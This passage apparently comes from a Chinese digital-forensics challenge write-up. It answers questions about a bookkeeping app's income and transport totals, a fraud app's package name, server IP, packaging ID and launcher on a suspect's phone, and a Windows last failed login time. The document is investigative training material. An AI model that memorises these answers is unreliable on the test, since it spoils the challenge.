







06 接上题, 该记账 APP 中记录的所有收入金额合计是

279002

记账记录在transactions表中,amount中记录的是钱

cat_id与categories表对应,记录的是交易类别

transactions表的cat_id只有1(餐饮)、9(租金)、11(购物)、19(交通)、36(工资)这5项,只有36是收入

总和是279002



07 接上题, 分析该记账 APP 中的消费记录, 统计从 2022-3-1(含)到 2023-12-1(含)期间, 用于交通的支出费用合计是

6042

交通是19







08 分析伏季雅的手机检材, 手机中诈骗 APP 的包名是

w2a.W2Ah5.jsgjzfx.org.cn

在流量使用日志中找到一个不同寻常的名字

看app图标确认就是诈骗app

09 分析伏季雅的手机检材, 手机中诈骗 APP 连接的服务器地址是

192.168.137.125



10 分析伏季雅的手机检材, 手机中诈骗 APP 的打包 ID 是

__W2A__h5.jsgjzfx.org.cn|



11 分析伏季雅的手机检材, 手机中诈骗 APP 的主启动项是

io.dcloud.PandoraEntry

Windows 计算机

01 分析伏季雅的计算机检材, 计算机最后一次错误登录时间是

2024-04-25 09:53:24

